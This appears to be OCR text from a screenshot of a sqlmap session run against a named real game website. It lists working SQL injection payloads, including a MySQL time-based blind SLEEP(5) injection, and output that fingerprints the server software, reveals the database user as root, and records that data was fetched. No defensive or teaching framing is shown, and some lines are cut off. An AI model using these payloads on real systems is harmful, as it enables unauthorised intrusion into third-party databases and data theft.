 管理员: C:\Windows\system32\cmd.exe
Payload: http://mxd.games.sdo.com:80/knowledge/search/1%' AND 6865=686
'%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://mxd.games.sdo.com:80/knowledge/search/1%' AND SLEEP(5)
%'='
---
[22:11:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL 5
[22:11:27] [INFO] fetching current user
[22:11:27] [INFO] resumed: root@%
current user:    'root@%'
[22:11:27] [WARNING] cannot properly display Unicode characters inside Win
S command prompt (http://bugs.python.org/issue1602). All unhandled occuran
ll result in replacement with '?' character. Please, find proper character
sentation inside corresponding output files.
[22:11:27] [INFO] fetched data logged to text files under 'C:\Users\???\.s
output\mxd.games.sdo.com'
[*] shutting down at 22:11:27